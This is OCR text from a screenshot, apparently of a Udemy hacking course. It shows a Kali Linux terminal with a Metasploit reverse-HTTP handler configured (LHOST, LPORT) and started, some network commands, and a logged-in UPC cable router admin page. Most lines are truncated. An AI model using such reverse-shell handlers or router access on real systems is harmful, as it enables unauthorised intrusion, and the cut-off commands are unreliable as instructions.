 Applications
Places
Firefox ESR
Tue 12:44
1
d, process, none)
LHOST 192.168.0.11
LPORT 8080
LURI
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exp
[*] Started HTTP reverse
[*] Starting the payload
root@kali:~# ifconfig wlan
wlan0: flags=4163<UP,BROAD
inet 192.168.0.11
inet6 fe80::7494:
ether 00:c0:ca:82
RX packets 4503
RX errors 0 dropp
TX packets 2021
TX errors 0 dropp
root@kali:~# cp /var/lib/
root@kali:~# route -n
Kernel IP routing table
Destination Gateway
0.0.0.0 192.168.0
192.168.0.0 0.0.0.0
root@kali:~#
UPC Wireless Cable Router - Mozilla Firefox
UPC Wireless Cable Router
192.168.0.1/cgi-bin/setup.cgi?gonext=main2
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
upc
admin Language: English > Log out
STATUS BASIC ADVANCED WIRELESS SYSTEM
SYSTEM
CONNECTION
Basic
Upstream
Downstream
MTA
Status
DIAGNOSTICS
Ping
Trace Route
STATUS
Basic
This page displays the CM's system information.
CM Software Information
Connectivity State OPERATIONAL
Boot State Normal
Security Enabled
CM IP Address 10.71.9.105
CM Lease Time 533875
CM Lease Expiration 2017-01-20 22:22:57
System Time 2017-01-17 17:44:02
Udemy